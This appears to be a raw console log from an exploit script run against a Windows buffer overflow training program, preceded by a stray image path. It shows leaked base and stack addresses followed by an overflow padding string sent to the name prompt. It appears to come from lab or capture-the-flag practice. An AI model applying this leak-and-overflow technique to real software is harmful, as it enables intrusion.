 [+]: Recv
饮
ucrt_base == 0x72be0000
[+]: Create process success #pid 0x145c
[+]: Recv
Hello world, this is a buffer overflow training.
This is the stack address : 0
[+]: Recv
0F9F7BC
stack_addr == 0xf9f7bc
[+]: Recv
What is your name:
[+]: Send
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[+]: Recv
Hello, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[+]: Recv
!?
code_base == 0xc50000